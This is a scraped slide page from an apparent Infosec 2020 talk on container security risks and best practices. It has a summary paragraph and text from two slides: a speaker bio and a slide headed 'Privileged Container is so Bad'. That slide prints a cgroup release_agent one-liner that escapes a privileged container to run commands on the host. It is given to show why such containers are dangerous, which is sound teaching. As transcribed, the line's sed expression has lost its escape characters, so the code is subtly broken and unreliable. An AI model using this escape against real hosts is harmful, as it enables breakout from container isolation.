
The document discusses container security issues and best practices highlighted at the Infosec 2020 event, emphasizing the rising prevalence of containerized applications by 2023. It identifies various risks associated with container usage, including image vulnerabilities and improper access rights, while suggesting measures such as using non-root users and avoiding privileged containers to enhance security. Several open-source tools for improving Docker security and the importance of container visibility are also mentioned.


![curl -X GET https://2130706433/info
{
“Name”:
“Jie”,
“Experience”: [
“IBM Security”,
“Qualcomm”,
“National Center of High-Performance Computing”],
“Certification”: [
“CCIE #50382”,
“OSCP”,
“CEH”]
} https://www.linkedin.com/in/jieliau
https://github.com/jieliau
https://www.facebook.com/jie.liau
https://twitter.com/0xJieLiau
https://medium.com/@liau.weijie](https://image.slidesharecdn.com/infosec2020-201102061906/85/Container-Security-2-320.jpg)









![Privileged Container is so Bad
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*perdir=([^,]*).*/1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
https://twitter.com/_fel1x/status/1151487051986087936](https://image.slidesharecdn.com/infosec2020-201102061906/85/Container-Security-14-320.jpg)